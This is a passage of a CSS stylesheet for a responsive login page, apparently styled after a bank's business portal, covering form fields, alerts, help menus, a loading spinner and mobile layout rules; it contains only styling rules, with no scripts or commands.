  grid-template-columns: 46% 54%;
  min-height: 100vh;
}

.svn-hero {
  position: relative;
  overflow: hidden;
  color: #fff;
}

.desktop-hero-img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center top;
}

.mobile-hero-header {
  display: none;
}

.svn-panel {
  position: relative;
  background: #fff;
  border-radius: 1.5rem 0 0 1.5rem;
  margin-left: -1.5rem;
  padding: 1.5rem 4rem 1.25rem 3.5rem;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  z-index: 3;
}

.help-chip {
  align-self: flex-end;
  display: inline-flex;
  align-items: center;
  gap: .5rem;
  height: 2.5rem;
  padding: 0 1rem 0 .75rem;
  border: 1px solid #d6d3cf;
  border-radius: 6.25rem;
  background: #fff;
  font-size: .875rem;
  font-weight: 400;
}

.help-chip em {
  width: 1.25rem;
  height: 1.25rem;
  border: 1.4px solid var(--ink);
  border-radius: 50%;
  display: grid;
  place-items: center;
  font-family: var(--open);
  font-size: .75rem;
  font-style: normal;
  font-weight: 600;
}

form {
  width: min(42.5rem, 100%);
  margin: 3.5rem auto 0;
}

form h2 {
  font-family: var(--cib);
  font-size: 1.25rem;
  line-height: 1.5rem;
  font-weight: 700;
  text-align: center;
  margin-bottom: 1.75rem;
}

.alert {
  display: grid;
  grid-template-columns: .75rem 1.5rem 1fr 1.5rem;
  column-gap: .75rem;
  align-items: start;
  background: #2c2a29;
  color: #fff;
  border-radius: 1rem;
  overflow: hidden;
  padding: 1rem 1rem 1rem 0;
  margin-bottom: 2.5rem;
}

.alert-bar { background: var(--cyan); align-self: stretch; }
.alert-icon {
  width: 1.5rem;
  height: 1.5rem;
  border: 1.5px solid #8fd7ea;
  color: #8fd7ea;
  border-radius: 50%;
  display: grid;
  place-items: center;
  font-size: .75rem;
  font-weight: 700;
  margin-top: .1rem;
}
.alert strong {
  display: block;
  font-size: 1rem;
  line-height: 1.375rem;
  font-weight: 700;
  margin-bottom: .25rem;
}
.alert p {
  font-size: .875rem;
  line-height: 1.25rem;
  color: #eceae8;
}
.alert button {
  font-size: 1.25rem;
  line-height: 1;
  color: #fff;
}

.row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
  margin-bottom: 1.75rem;
}

.bc-field {
  position: relative;
  display: flex;
  align-items: center;
  min-height: 3.5rem;
  border-bottom: 1px solid var(--line);
  color: var(--muted);
}

.bc-field:focus-within {
  color: var(--ink);
  border-bottom-color: var(--ink);
}

.bc-icon,
.bc-trail {
  display: grid;
  place-items: center;
  width: 1.5rem;
  height: 1.5rem;
  flex: 0 0 1.5rem;
  color: var(--ink);
}
.bc-icon svg,
.bc-trail svg { width: 1.5rem; height: 1.5rem; }

.bc-field input,
.bc-field select {
  width: 100%;
  height: 3.5rem;
  border: 0;
  outline: 0;
  background: transparent;
  appearance: none;
  font-size: 1rem;
  line-height: 1.5rem;
  font-weight: 400;
  color: var(--ink);
  padding: 0 2.25rem 0 .75rem;
}

.bc-field .bc-icon + input,
.bc-field .bc-icon + select { padding-left: .75rem; }

.bc-field input::placeholder,
.bc-field input::-webkit-input-placeholder {
  color: var(--ink);
  opacity: 1;
}

.bc-field select,
.bc-field select:invalid,
.bc-field select option {
  color: var(--ink);
}

.bc-trail {
  position: absolute;
  right: 0;
}

.recover {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
  margin: .25rem 0 2.5rem;
}
.recover a {
  font-size: .875rem;
  line-height: 1.25rem;
  font-weight: 700;
  text-decoration: underline;
  text-underline-offset: .15rem;
}

.form-msg {
  text-align: center;
  color: #b42318;
  font-size: .875rem;
  margin-bottom: .75rem;
}

.submit {
  display: block;
  margin: 0 auto;
  min-width: 11.5rem;
  height: 3rem;
  padding: 0 1.5rem;
  border-radius: 6.25rem;
  background: #e8e6e3;
  color: #b0ada9;
  font-size: 1rem;
  font-weight: 600;
}
.submit:enabled { background: var(--yellow); color: var(--ink); }

.svn-actions {
  margin-top: auto;
  display: flex;
  justify-content: flex-end;
  gap: .75rem;
  padding-top: 2rem;
}

.chip {
  display: inline-flex;
  align-items: center;
  gap: .5rem;
  height: 2.75rem;
  padding: 0 1rem;
  border: 1.5px solid var(--ink);
  border-radius: 6.25rem;
  background: #fff;
  font-size: .875rem;
  font-weight: 600;
}
.chip svg { width: 1.25rem; height: 1.25rem; }
.chip .caret { width: 1rem; height: 1rem; }

.help-card {
  position: fixed;
  right: 3rem;
  bottom: 5.25rem;
  width: 15.5rem;
  background: #fff;
  border-radius: 1rem;
  box-shadow: 0 .75rem 1.75rem rgba(44,42,41,.16);
  padding: .5rem;
  z-index: 20;
}
.help-card button {
  width: 100%;
  text-align: left;
  padding: .75rem;
  border-radius: .625rem;
  font-size: .875rem;
  font-weight: 600;
}
.help-card button:hover { background: #f5f4f2; }

.toast {
  position: fixed;
  left: 50%;
  bottom: 1.5rem;
  transform: translateX(-50%);
  background: var(--ink);
  color: #fff;
  padding: .75rem 1.125rem;
  border-radius: .75rem;
  z-index: 30;
  font-size: .875rem;
}

.svn-loader {
  position: fixed;
  inset: 0;
  z-index: 100;
  background: #2c2a29;
  display: grid;
  place-items: center;
}

.svn-loader-mark {
  position: relative;
  width: 9.5rem;
  height: 9.5rem;
}

.svn-loader-ring {
  width: 9.5rem;
  height: 9.5rem;
  animation: svn-spin 0.9s linear infinite;
}

.svn-loader-ring circle {
  fill: none;
  stroke: #fff;
  stroke-width: 2.2;
  stroke-linecap: round;
  stroke-dasharray: 92 72;
}

.svn-loader-logo {
  position: absolute;
  inset: 0;
  margin: auto;
  width: 3.25rem;
  height: 3.25rem;
}

@keyframes svn-spin {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

[hidden] { display: none !important; }

@media (max-width: 64rem) {
  .svn-login { grid-template-columns: 1fr; }
  
  .svn-hero {
    min-height: auto;
    height: 4.5rem;
    background: #2c2a29;
    display: flex;
    align-items: center;
    padding: 0 1.25rem;
    z-index: 2;
  }
  
  .desktop-hero-img {
    display: none;
  }
  
  .mobile-hero-header {
    display: block;
    width: 100%;
  }
  
  .logo-container {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    color: #fff;
    font-family: var(--cib);
    font-size: 0.95rem;
  }
  
  .logo-symbol-inverted {
    height: 1.4rem;
    filter: brightness(0) invert(1);
  }
  
  .logo-divider {
    color: #8d8b88;
    font-size: 1.2rem;
    font-weight: 300;
  }
  
  .logo-subtitle {
    font-weight: 500;
    color: #fff;
    letter-spacing: 0.2px;
  }

  .svn-panel {
    margin-left: 0;
    border-radius: 1.5rem 1.5rem 0 0;
    margin-top: -1.25rem;
    padding: 1.25rem 1.25rem 1.5rem;
    min-height: auto;
    background: #fff;
  }
  .row, .recover { grid-template-columns: 1fr; gap: 1rem; }
  .svn-actions { justify-content: center; flex-wrap: wrap; }
  form { margin-top: 1.5rem; }
}
</file>
